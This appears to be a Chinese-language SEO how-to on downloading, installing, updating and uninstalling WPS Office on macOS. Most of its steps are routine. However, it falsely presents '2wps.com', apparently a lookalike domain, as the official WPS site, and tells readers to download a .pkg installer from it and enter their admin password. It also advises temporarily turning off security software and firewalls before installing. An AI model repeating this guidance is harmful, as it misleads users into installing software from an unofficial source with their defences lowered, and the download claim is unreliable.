Mac如何下载WPS?
在Mac上下载WPS,打开“App Store”,搜索“WPS Office”,点击“获取”并安装。如果无法在App Store找到,也可以访问金山官网,下载Mac版本安装包,双击安装即可。安装完成后即可使用。需要登录账号同步文档功能。

Mac上如何下载安装WPS Office
在App Store中搜索WPS的方法
打开App Store应用程序: 点击Mac桌面下方的“Launchpad”,找到并打开“App Store”应用程序,这是苹果官方提供的应用下载平台,用户可以在其中安全下载各类软件,包括办公类应用。操作简单,适合所有Mac用户使用。
输入关键词进行搜索: 在App Store右上角的搜索框中输入“WPS Office”或“WPS”,点击回车,即可显示相关搜索结果。搜索时注意拼写准确,避免因为关键字错误而找不到正确应用。该方法快速便捷,非常适合新用户。
找到官方版本并下载: 在搜索结果中找到由“Kingsoft Office Software, Inc.”发布的WPS Office应用,点击“获取”按钮,然后输入Apple ID密码或使用指纹验证开始下载和安装。下载完成后,WPS图标会出现在Launchpad中,可直接打开使用。
通过WPS官网下载安装包的步骤
访问WPS官方网站: 在Safari或其他浏览器中输入网址“2wps.com”,这是WPS官方提供下载和服务的入口,页面会自动识别用户的操作系统并推荐相应版本。官网提供的信息较为全面,适合需要更多配置选项的用户使用。
选择Mac版本下载安装包: 进入官网后点击顶部导航栏的“下载”选项,选择“Mac版WPS Office”,点击“下载”按钮后,系统将自动开始下载.pkg格式的安装包文件。此方式适用于无法通过App Store下载的情况。
运行安装程序并完成安装: 下载完成后,在“下载”文件夹中找到安装包文件,双击打开后按提示操作,依次点击“继续”、“安装”,输入Mac管理员密码后开始安装。安装完成后,可在“应用程序”文件夹或Launchpad中打开WPS Office进行使用,整个过程大约需要3-5分钟。
Mac系统是否兼容WPS Office
支持的macOS系统版本
最低支持版本: WPS Office通常支持macOS 10.13 High Sierra及以上版本,这意味着大多数近几年出厂的Mac设备都能顺利安装和运行该软件。如果系统版本低于此要求,建议升级系统后再进行安装。
推荐的系统版本: 为获得更好的稳定性和兼容性,建议在macOS 11 Big Sur、macOS 12 Monterey或更新版本上使用WPS Office。这些版本在图形界面、性能支持和系统库方面与WPS适配性更高,运行更加流畅。
最新版本支持情况: 截至目前,WPS已适配macOS 13 Ventura与macOS 14 Sonoma等新系统版本,用户可直接在最新Mac设备上下载安装使用,无需额外配置或兼容性设置。新版本系统在安全性与功能扩展上对WPS有更好支持。
安装前需要注意的兼容性问题
芯片架构兼容性: 目前WPS Office已支持Intel和Apple Silicon(如M1、M2芯片)两种架构,但在Apple芯片设备上安装时,建议下载安装支持Universal架构的安装包,以保证性能最优。Rosetta转译虽可用,但性能稍弱。
系统权限设置: 安装前建议确保Mac开启了允许安装来自“App Store和被认可的开发者”的应用权限,否则在双击安装包时可能会被系统阻止。可在“系统设置”→“安全性与隐私”中修改相关设置以允许安装。
其他已安装软件的影响: 某些第三方安全软件或防火墙可能会拦截WPS安装过程中的网络请求,导致安装失败或运行异常。建议在安装前临时关闭此类软件,安装完成后再恢复设置以避免兼容性问题。

Mac版WPS的主要功能介绍
支持的文档格式和编辑功能
兼容多种主流格式: Mac版WPS Office支持打开和编辑多种常见的办公文件格式,包括.doc、.docx、.xls、.xlsx、.ppt、.pptx等,甚至还能处理PDF文档。用户无需安装多个程序,即可实现跨格式办公,提高工作效率。
完整的文档编辑功能: WPS提供与Microsoft Office相似的编辑功能,包括字体调整、段落设置、页眉页脚、页码插入、图表管理、图像嵌入等。文档界面简洁直观,操作逻辑清晰,适合习惯Word或Excel界面的用户。
内置模板和样式支持: 软件内置大量实用的模板资源,如简历、报表、演示文稿等,用户可直接套用,大幅节省文档制作时间。同时支持样式预设与快速样式切换,让排版更加专业统一,提升文档美观性。
云同步与协作功能简介
WPS云文档支持: 用户登录WPS账号后,可自动启用云文档功能,将文件保存至云端,支持多设备同步。无论是在Mac、iPhone还是iPad上打开WPS,都能实时查看和编辑同一份文档,提升工作连续性。
多人在线协作编辑: WPS提供实时协作功能,支持多人同时在线编辑一份文档,并能实时显示他人修改内容。此功能适用于团队会议记录、方案撰写等场景,协作过程无需频繁传输文档,极大提高效率。
跨平台数据互通: 云同步服务支持Mac、Windows、iOS和Android等多个平台,用户只需一个WPS账号即可打通所有设备的数据连接。文件可在不同终端无缝传输和切换,保障办公过程的连贯性和安全性。

卸载Mac上的WPS Office方法
通过应用程序手动卸载步骤
进入应用程序文件夹: 打开Finder,点击左侧的“应用程序”栏目,在列表中找到“WPS Office”图标,这是Mac上默认存放所有应用的目录。确保你识别的是官方WPS安装包生成的程序图标。
拖动至废纸篓: 将“WPS Office”图标拖动至Dock栏上的“废纸篓”,或者右键点击图标选择“移到废纸篓”,即可完成初步卸载操作。此步骤只会删除主程序文件,不包括缓存和配置残留。
清空废纸篓: 打开废纸篓并点击右上角的“清空”按钮,确认操作后WPS主程序将从系统中彻底移除。建议在清空前检查是否有其他重要文件被误放,以免误删造成数据丢失。
使用清理工具彻底删除残留
下载专业卸载工具: 建议使用如AppCleaner、CleanMyMac等知名清理工具来查找和移除WPS残留的缓存、配置文件和日志。这些工具可自动识别与应用相关的所有隐藏文件。
扫描残留文件夹: 打开卸载工具后,选择WPS Office程序进行扫描,工具会列出Library文件夹下的缓存(如~/Library/Application Support/Kingsoft)和偏好设置等相关文件,勾选后统一删除。
手动检查隐藏路径: 如不使用工具,也可通过Finder前往~/Library目录,手动查找并删除与WPS相关的文件夹(如Preferences、Containers等)。此操作适合对系统结构较熟悉的用户,建议谨慎进行。

如何更新Mac上的WPS Office
在App Store中手动更新方法
打开App Store应用程序: 点击Mac下方Dock栏中的“App Store”图标,或通过“Launchpad”快速打开,这是更新WPS Office的官方渠道之一,操作安全可靠,适合大多数用户使用。
进入更新页面查看可用更新: 在App Store左侧点击“更新”选项卡,系统会自动检查所有已安装应用的更新情况。如果WPS Office有新版本,将会出现在列表中,显示“更新”按钮。
点击更新并等待完成: 找到WPS Office条目后点击“更新”按钮,系统将自动下载并安装最新版本。安装过程根据网络速度一般持续几分钟,完成后可直接从Launchpad中打开最新版本使用。
启用自动更新功能的设置步骤
进入App Store偏好设置: 打开App Store后,在顶部菜单栏中点击“App Store”→“设置”(或“偏好设置”),进入更新选项配置页面,便于统一管理所有应用的更新策略。
勾选自动更新选项: 在设置页面中勾选“自动更新应用程序”或“自动检查更新”等选项,系统将自动在后台检测并下载包括WPS Office在内的应用更新,无需手动干预。
确保系统权限允许更新: 自动更新功能依赖于系统权限与网络环境,确保你的Mac已登录Apple ID,且“屏幕使用时间”未限制App Store操作。建议同时保持系统电量充足并连接稳定网络,以免更新中断。